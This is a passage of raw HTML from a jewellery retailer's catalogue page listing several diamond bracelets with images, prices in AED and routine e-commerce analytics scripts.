        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="228800.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acbc427c0c8d038b82014b2b1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB122_RGB122"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB122_RGB122"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" tabindex="0">Round Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.15 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="228800.00">
                    228,800.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB625_RGB625">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB625_RGB625',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB625_RGB625", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB625_RGB625">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB625_RGB625"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB625_RGB625&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;194700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB625_RGB625&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;194700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB625_RGB625" />
        <meta itemprop="description" content="Oval Cut Diamond Bracelet" />
        <meta itemprop="name" content="Oval Cut Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="194700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d71fb125a0f4af2ad84d9b6c5c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB625_RGB625"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB625_RGB625"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30783e5f/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf3012ceb/sfcc-graff-staging/R/G/B/6/2/RGB625_GB22488_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5bf331e5/sfcc-graff-staging/R/G/B/6/2/RGB625_GB18092_Open_2.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB625_RGB625.html" tabindex="0">Oval Cut Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, 0.10 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="194700.00">
                    194,700.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB609_RGB609">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB609_RGB609',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB609_RGB609", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB609_RGB609">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB609_RGB609"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;146400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;146400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB609_RGB609" />
        <meta itemprop="description" content="Heart Shape Diamond Bracelet" />
        <meta itemprop="name" content="Heart Shape Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="146400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="970da17fd56b5ed13f5d381eb9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB609_RGB609"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB609_RGB609"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>NEW</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="Heart Shape Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Bracelet"
            title="Heart Shape Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="Heart Shape Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
